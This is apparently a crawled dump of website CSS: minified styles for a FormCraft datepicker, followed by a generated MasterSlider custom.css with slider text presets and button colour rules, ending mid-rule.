td.active.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active:hover{color:#fff;background-color:#48e;border-color:#48e}.formcraft-datepicker.datepicker table tr td.active.active,.formcraft-datepicker.datepicker table tr td.active.disabled.active,.formcraft-datepicker.datepicker table tr td.active.disabled:active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.active:active,.formcraft-datepicker.datepicker table tr td.active:hover.active,.formcraft-datepicker.datepicker table tr td.active:hover:active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active:hover{background-image:none}.formcraft-datepicker.datepicker table tr td.active.disabled,.formcraft-datepicker.datepicker table tr td.active.disabled.active,.formcraft-datepicker.datepicker table tr td.active.disabled.disabled,.formcraft-datepicker.datepicker table tr td.active.disabled.disabled.active,.formcraft-datepicker.datepicker table tr td.active.disabled.disabled:active,.formcraft-datepicker.datepicker table tr td.active.disabled.disabled:focus,.formcraft-datepicker.datepicker table tr td.active.disabled.disabled:hover,.formcraft-datepicker.datepicker table tr td.active.disabled:active,.formcraft-datepicker.datepicker table tr td.active.disabled:focus,.formcraft-datepicker.datepicker table tr td.active.disabled:hover,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.disabled,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.active.disabled:hover[disabled],.formcraft-datepicker.datepicker table tr td.active.disabled:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.active.disabled:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.active.disabled[disabled],.formcraft-datepicker.datepicker table tr td.active.disabled[disabled].active,.formcraft-datepicker.datepicker table tr td.active.disabled[disabled]:active,.formcraft-datepicker.datepicker table tr td.active.disabled[disabled]:focus,.formcraft-datepicker.datepicker table tr td.active.disabled[disabled]:hover,.formcraft-datepicker.datepicker table tr td.active:hover.disabled,.formcraft-datepicker.datepicker table tr td.active:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.active:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.active:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.active:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.active:hover[disabled],.formcraft-datepicker.datepicker table tr td.active:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.active:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.active:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.active:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.active[disabled],.formcraft-datepicker.datepicker table tr td.active[disabled].active,.formcraft-datepicker.datepicker table tr td.active[disabled]:active,.formcraft-datepicker.datepicker table tr td.active[disabled]:focus,.formcraft-datepicker.datepicker table tr td.active[disabled]:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active.disabled:hover:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.active:hover:hover{background-color:#428bca;border-color:#357ebd}.formcraft-datepicker.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;border-radius:4px}.formcraft-datepicker.datepicker table tr td span:hover{background:#eee}.formcraft-datepicker.datepicker table tr td span.disabled,.formcraft-datepicker.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.formcraft-datepicker.datepicker table tr td span.active,.formcraft-datepicker.datepicker table tr td span.active.disabled,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.formcraft-datepicker.datepicker table tr td span.active.active,.formcraft-datepicker.datepicker table tr td span.active.disabled.active,.formcraft-datepicker.datepicker table tr td span.active.disabled:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover:hover,.formcraft-datepicker.datepicker table tr td span.active:active,.formcraft-datepicker.datepicker table tr td span.active:focus,.formcraft-datepicker.datepicker table tr td span.active:hover,.formcraft-datepicker.datepicker table tr td span.active:hover.active,.formcraft-datepicker.datepicker table tr td span.active:hover:active,.formcraft-datepicker.datepicker table tr td span.active:hover:focus,.formcraft-datepicker.datepicker table tr td span.active:hover:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active:hover{color:#fff;background-color:#3276b1;border-color:#285e8e}.formcraft-datepicker.datepicker table tr td span.active.active,.formcraft-datepicker.datepicker table tr td span.active.disabled.active,.formcraft-datepicker.datepicker table tr td span.active.disabled:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover:active,.formcraft-datepicker.datepicker table tr td span.active:active,.formcraft-datepicker.datepicker table tr td span.active:hover.active,.formcraft-datepicker.datepicker table tr td span.active:hover:active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td span.active:hover{background-image:none}.formcraft-datepicker.datepicker table tr td span.active.disabled,.formcraft-datepicker.datepicker table tr td span.active.disabled.active,.formcraft-datepicker.datepicker table tr td span.active.disabled.disabled,.formcraft-datepicker.datepicker table tr td span.active.disabled.disabled.active,.formcraft-datepicker.datepicker table tr td span.active.disabled.disabled:active,.formcraft-datepicker.datepicker table tr td span.active.disabled.disabled:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active.disabled:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.disabled,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.disabled.active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.disabled:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover[disabled],.formcraft-datepicker.datepicker table tr td span.active.disabled:hover[disabled].active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td span.active.disabled[disabled],.formcraft-datepicker.datepicker table tr td span.active.disabled[disabled].active,.formcraft-datepicker.datepicker table tr td span.active.disabled[disabled]:active,.formcraft-datepicker.datepicker table tr td span.active.disabled[disabled]:focus,.formcraft-datepicker.datepicker table tr td span.active.disabled[disabled]:hover,.formcraft-datepicker.datepicker table tr td span.active:hover.disabled,.formcraft-datepicker.datepicker table tr td span.active:hover.disabled.active,.formcraft-datepicker.datepicker table tr td span.active:hover.disabled:active,.formcraft-datepicker.datepicker table tr td span.active:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td span.active:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td span.active:hover[disabled],.formcraft-datepicker.datepicker table tr td span.active:hover[disabled].active,.formcraft-datepicker.datepicker table tr td span.active:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td span.active:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td span.active:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td span.active[disabled],.formcraft-datepicker.datepicker table tr td span.active[disabled].active,.formcraft-datepicker.datepicker table tr td span.active[disabled]:active,.formcraft-datepicker.datepicker table tr td span.active[disabled]:focus,.formcraft-datepicker.datepicker table tr td span.active[disabled]:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active.disabled:hover:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td span.active:hover:hover{background-color:#428bca;border-color:#357ebd}.formcraft-datepicker.datepicker table tr td span.new,.formcraft-datepicker.datepicker table tr td span.old{color:#999}.formcraft-datepicker.datepicker th.formcraft-datepicker.datepicker-switch{width:145px}.formcraft-datepicker.datepicker tfoot tr th,.formcraft-datepicker.datepicker thead tr:first-child th{cursor:pointer}.formcraft-datepicker.datepicker tfoot tr th:hover,.formcraft-datepicker.datepicker thead tr:first-child th:hover{background:#eee}.formcraft-datepicker.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.formcraft-datepicker.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-group.date .input-group-addon i{cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .input-group-addon{width:auto;min-width:16px;padding:4px;font-weight:400;line-height:1.428571429;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:solid #ccc;border-width:1px 0;margin-left:-5px;margin-right:-5px}.formcraft-datepicker.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:220px;list-style:none;background-color:#fff;border-bottom-right-radius:3px;-moz-border-bottom-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-top-right-radius:0;-moz-border-top-right-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;-moz-border-top-left-radius:0;-webkit-border-top-left-radius:0;-webkit-box-shadow:0 1px 1px #444;-moz-box-shadow:0 1px 1px #444;box-shadow:0 1px 1px #444;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;line-height:1.428571429}.formcraft-datepicker.datepicker.dropdown-menu td,.formcraft-datepicker.datepicker.dropdown-menu th{padding:3px 4px}

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/uploads/masterslider/custom.css?ver=20.5
body_size: 2659
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.msp-preset-4 { font-family:"Antic";font-weight:normal;font-size:80px;letter-spacing:4px;line-height:0px;white-space:nowrap;color:#020260; } 
.msp-preset-5 { background-color:#817777;border-top:36px;border-right:2px;border-bottom:52px;border-left:1px;border-color:#9a9696;border-radius:1px;border-style:solid;font-family:"Antic";font-weight:normal;font-size:80px;letter-spacing:4px;line-height:0px;white-space:nowrap;color:#020260; } 
.msp-preset-6 { background-color:#8e8585;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Candal";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#f8f0f0; } 
.msp-preset-7 { background-color:#f3f0a2;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Cuprum";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#1821ba; } 
.msp-preset-8 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#0e4081;    text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-10 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#fbf285;font-family:open sans;
font-size:40px;
font-weight:600;
text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-21 { border-color:#9a9696;border-style:none;font-family:"Antic";font-weight:normal;font-size:16px;text-align:center;line-height:0px;white-space:nowrap;color:#092898;font-size:16px;
font-weight:10;
text-shadow:1px 1px 1px #00FFFF; } 
.msp-preset-22 { border-color:#9a9696;border-style:none;font-family:"Antic";font-weight:normal;font-size:16px;text-align:center;line-height:0px;white-space:nowrap;color:#959698;font-size:16px;
font-weight:10;
text-shadow:1px 1px 1px #000; } 
.msp-preset-23 { background-color:#ecaeae;border-top:84px;border-right:7px;border-bottom:84px;border-left:7px;border-color:#ecaeae;border-radius:130px;border-style:solid;font-family:"Raleway";font-weight:700;font-size:35px;line-height:normal;white-space:nowrap;color:#f8f8f6; } 
.msp-preset-26 { font-family:"Iceberg";font-weight:normal;font-size:50px;letter-spacing:2px;line-height:45px;white-space:nowrap;color:#bcd5f4;    text-shadow:1px 1px 1px #FFFFFF; } 
.msp-preset-btn-84{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-84:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-84:active{ top:1px } .msp-preset-btn-85{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-85:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-85:active{ top:1px } .msp-preset-btn-86{ color: #b97ebb;border:solid 1px #b97ebb; } .msp-preset-btn-86:hover{ border-color:#ca89cc;color:#ca89cc } .msp-preset-btn-86:active{ top:1px } .msp-preset-btn-87{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-87:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-87:active{ top:1px } .msp-preset-btn-88{ background-color: #b97ebb;color: #fff;box-shadow:0 5px #9a699c; } .msp-preset-btn-88:hover{ background-color:#ca89cc;box-shadow:0 4px #9a699c;top:1px;color: #fff; } .msp-preset-btn-88:active{ box-shadow:0 2px #9a699c;top:3px; } .msp-preset-btn-89{ background-color: #5472D2;color: #fff; } .msp-preset-btn-89:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-89:active{ top:1px } .msp-preset-btn-90{ background-color: #5472D2;color: #fff; } .msp-preset-btn-90:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-90:active{ top:1px } .msp-preset-btn-91{ color: #5472D2;border:solid 1px #5472D2; } .msp-preset-btn-91:hover{ border-color:#5d7fe9;color:#5d7fe9 } .msp-preset-btn-91:active{ top:1px } .msp-preset-btn-92{ background-color: #5472D2;color: #fff; } .msp-preset-btn-92:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-92:active{ top:1px } .msp-preset-btn-93{ background-color: #5472D2;color: #fff;box-shadow:0 5px #4c68be; } .msp-preset-btn-93:hover{ background-color:#5d7fe9;box-shadow:0 4px #4c68be;top:1px;color: #fff; } .msp-preset-btn-93:active{ box-shadow:0 2px #4c68be;top:3px; } .msp-preset-btn-94{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-94:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-94:active{ top:1px } .msp-preset-btn-95{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-95:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-95:active{ top:1px } .msp-preset-btn-96{ color: #00c1cf;border:solid 1px #00c1cf; } .msp-preset-btn-96:hover{ border-color:#01D4E4;color:#01D4E4 } .msp-preset-btn-96:active{ top:1px } .msp-preset-btn-97{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-97:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-97:active{ top:1px } .msp-preset-btn-98{ background-color: #00c1cf;color: #fff;box-shadow:0 5px #00afbc; } .msp-preset-btn-98:hover{ background-color:#01D4E4;box-shadow:0 4px #00afbc;top:1px;color: #fff; } .msp-preset-btn-98:active{ box-shadow:0 2px #00afbc;top:3px; } .msp-preset-btn-99{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-99:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-99:active{ top:1px } .msp-preset-btn-100{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-100:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-100:active{ top:1px } .msp-preset-btn-101{ color: #4cadc9;border:solid 1px #4cadc9; } .msp-preset-btn-101:hover{ border-color:#63b2c9;color:#63b2c9 } .msp-preset-btn-101:active{ top:1px } .msp-preset-btn-102{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-102:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-102:active{ top:1px } .msp-preset-btn-103{ background-color: #4cadc9;color: #fff;box-shadow:0 5px #1aa2c9; } .msp-preset-btn-103:hover{ background-color:#63b2c9;box-shadow:0 4px #1aa2c9;top:1px;color: #fff; } .msp-preset-btn-103:active{ box-shadow:0 2px #1aa2c9;top:3px; } .msp-preset-btn-104{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-104:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-104:active{ top:1px } .msp-preset-btn-105{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-105:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-105:active{ top:1px } .msp-preset-btn-106{ color: #cec2ab;border:solid 1px #cec2ab; } .msp-preset-btn-106:hover{ border-color:#cebd9d;color:#cebd9d } .msp-preset-btn-106:active{ top:1px } .msp-preset-btn-107{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-107:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-107:active{ top:1px } .msp-preset-btn-108{ background-color: #cec2ab;color: #fff;box-shadow:0 5px #C2B7A2; } .msp-preset-btn-108:hover{ background-color:#cebd9d;box-shadow:0 4px #C2B7A2;top:1px;color: #fff; } .msp-preset-btn-108:active{ box-shadow:0 2px #C2B7A2;top:3px; } .msp-preset-btn-109{ background-color: #50485b;color: #fff; } .msp-preset-btn-109:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-109:active{ top:1px } .msp-preset-btn-110{ background-color: #50485b;color: #fff; } .msp-preset-btn-110:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-110:active{ top:1px } .msp-preset-btn-111{ color: #50485b;border:solid 1px #50485b; } .msp-preset-btn-111:hover{ border-color:#6a6176;color:#6a6176 } .msp-preset-btn-111:active{ top:1px } .msp-preset-btn-112{ background-color: #50485b;color: #fff; } .msp-preset-btn-112:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-112:active{ top:1px } .msp-preset-btn-113{ background-color: #50485b;color: #fff;box-shadow:0 5px #412d5b; } .msp-preset-btn-113:hover{ background-color:#6a6176;box-shadow:0 4px #412d5b;top:1px;color: #fff; } .msp-preset-btn-113:active{ box-shadow:0 2px #412d5b;top:3px; } .msp-preset-btn-114{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-114:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-114:active{ top:1px } .msp-preset-btn-115{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-115:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-115:active{ top:1px } .msp-preset-btn-116{ color: #8d6dc4;border:solid 1px #8d6dc4; } .msp-preset-btn-116:hover{ border-color:#977cc4;color:#977cc4 } .msp-preset-btn-116:active{ top:1px } .msp-preset-btn-117{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-117:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-117:active{ top:1px } .msp-preset-btn-118{ background-color: #8d6dc4;color: #fff;box-shadow:0 5px #7c51c4; } .msp-preset-btn-118:hover{ background-color:#977cc4;box-shadow:0 4px #7c51c4;top:1px;color: #fff; } .msp-preset-btn-118:active{ box-shadow:0 2px #7c51c4;top:3px; } .msp-preset-btn-119{ background-color: #75d69c;color: #fff; } .msp-preset-btn-119:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-119:active{ top:1px } .msp-preset-btn-120{ background-color: #75d69c;color: #fff; } .msp-preset-btn-120:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-120:active{ top:1px } .msp-preset-btn-121{ color: #75d69c;border:solid 1px #75d69c; } .msp-preset-btn-121:hover{ border-color:#7de5a7;color:#7de5a7 } .msp-preset-btn-121:active{ top:1px } .msp-preset-btn-122{ background-color: #75d69c;color: #fff; } .msp-preset-btn-122:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-122:active{ top:1px } .msp-preset-btn-123{ background-color: #75d69c;color: #fff;box-shadow:0 5px #41d67d; } .msp-preset-btn-123:hover{ background-color:#7de5a7;box-shadow:0 4px #41d67d;top:1px;color: #fff; } .msp-preset-btn-123:active{ box-shadow:0 2px #41d67d;top:3px; } .msp-preset-btn-124{ background-color: #222;color: #fff; } .msp-preset-btn-124:hover{ background-color:#333;color: #fff; } .msp-preset-btn-124:active{ top:1px } .msp-preset-btn-125{ background-color: #222;color: #fff; } .msp-preset-btn-125:hover{ background-color:#333;color: #fff; } .msp-preset-btn-125:active{ top:1px } .msp-preset-btn-126{ color: #222;border:solid 1px #222; } .msp-preset-btn-126:hover{ border-color:#333;color:#333 } .msp-preset-btn-126:active{ top:1px } .msp-preset-btn-127{ background-color: #222;color: #fff; } .msp-preset-btn-127:hover{ background-color:#333;color: #fff; } .msp-preset-btn-127:active{ top:1px } .msp-preset-btn-128{ background-color: #222;color: #fff;box-shadow:0 5px #000; } .msp-preset-btn-128:hover{ background-color:#333;box-shadow:0 4px #000;top:1px;color: #fff; } .msp-preset-btn-128:active{ box-shadow:0 2px #000;top:3px; } .msp-preset-btn-129{ background-color: #dedede;color: #666; } .msp-preset-btn-129:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-129:active{ top:1px } .msp-preset-btn-130{ background-color: #dedede;color: #666; } .msp-preset-btn-130:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-130:active{ top:1px } .msp-preset-btn-131{ color: #dedede;border:solid 1px #dedede; } .msp-preset-btn-131:hover{ border-color:#d1d1d1;color:#d1d1d1 } .msp-preset-btn-131:active{ top:1px } .msp-preset-btn-132{ background-color: #dedede;color: #666; } .msp-preset-btn-132:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-132:active{ top:1px } .msp-preset-btn-133{ background-color: #dedede;color: #666;box-shadow:0 5px #CACACA; } .msp-preset-btn-133:hover{ background-color:#d1d1d1;color: #666;box-shadow:0 4px #CACACA;top:1px } .msp-preset-btn-133:active{ box-shadow:0 2px #CACACA;top:3px; } .msp-preset-btn-134{ background-color: #f7be68;color: #fff; } .msp-preset-btn-134:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-134:active{ top:1px } .msp-preset-btn-135{ background-color: #f7be68;color: #fff; } .msp-preset-btn-135:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-135:active{ top:1px } .msp-preset-btn-136{ color: #f7be68;border:solid 1px #f7be68; } .msp-preset-btn-136:hover{ border-color:#e9b362;color:#e9b362 } .msp-preset-btn-136:active{ top:1px } .msp-preset-btn-137{ background-color: #f7be68;color: #fff; } .msp-preset-btn-137:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-137:active{ top:1px } .msp-preset-btn-138{ background-color: #f7be68;color: #fff;box-shadow:0 5px #E7AF59; } .msp-preset-btn-138:hover{ background-color:#e9b362;box-shadow:0 4px #E7AF59;top:1px;color: #fff; } .msp-preset-btn-138:active{ box-shadow:0 2px #E7AF59;top:3px; } .msp-preset-btn-139{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-139:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-139:active{ top:1px } .msp-preset-btn-140{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-140:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-140:active{ top:1px } .msp-preset-btn-141{ color: #5aa1e3;border:solid 1px #5aa1e3; } .msp-preset-btn-141:hover{ border-color:#5faaef;color:#5faaef } .msp-preset-btn-141:active{ top:1px } .msp-preset-btn-142{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-142:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-142:active{ top:1px } .msp-preset-btn-143{ background-color: #5aa1e3;color: #fff;box-shadow:0 5px #4c87bf; } .msp-preset-btn-143:hover{ background-color:#5faaef;box-shadow:0 4px #4c87bf;top:1px;color: #fff; } .msp-preset-btn-143:active{ box-shadow:0 2px #4c87bf;top:3px; } .msp-preset-btn-144{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-144:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-144:active{ top:1px } .msp-preset-btn-145{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-145:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-145:active{ top:1px } .msp-preset-btn-146{ color: #6dab3c;border:solid 1px #6dab3c; } .msp-preset-btn-146:hover{ border-color:#76b941;color:#76b941 } .msp-preset-btn-146:active{ top:1px } .msp-preset-btn-147{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-147:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-147:active{ top:1px } .msp-preset-btn-148{ background-color: #6dab3c;color: #fff;box-shadow:0 5px #5e9334; } .msp-preset-btn-148:hover{ background-color:#76b941;box-shadow:0 4px #5e9334;top:1px;color: #fff; } .msp-preset-btn-148:active{ box-shadow:0 2px #5e9334;top:3px; } .msp-preset-btn-149{ background-color: #f4524d;color: #fff; } .msp-preset-btn-149:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-149:active{ top:1px } .msp-preset-btn-150{ background-color: #f4524d;color: #fff; } .msp-preset-btn-150:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-150:active{ top:1px } .msp-preset-btn-151{ color: #f4524d;border:solid 1px #f4524d; } .msp-preset-btn-151:hover{ border-color:#e04b47;color:#e04b47 } .msp-preset-btn-151:active{ top:1px } .msp-preset-btn-152{ background-color: #f4524d;color: #fff; } .msp-preset-btn-152:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-152:active{ top:1px } .msp-preset-btn-153{ background-color: #f4524d;color: #fff;box-shadow:0 5px #cb4440; } .msp-preset-btn-153:hover{ background-color:#e04b47;box-shadow:0 4px #cb4440;top:1px;color: #fff; } .msp-preset-btn-153:active{ box-shadow:0 2px #cb4440;top:3px; } .msp-preset-btn-154{ background-color: #f79468;color: #fff; } .msp-preset-btn-154:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-154:active{ top:1px } .msp-preset-btn-155{ background-color: #f79468;color: #fff; } .msp-preset-btn-155:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-155:active{ top:1px } .msp-preset-btn-156{ color: #f79468;border:solid 1px #f79468; } .msp-preset-btn-156:hover{ border-color:#e78a61;color:#e78a61 } .msp-preset-btn-156:active{ top:1px } .msp-preset-btn-157{ background-color: #f79468;color: 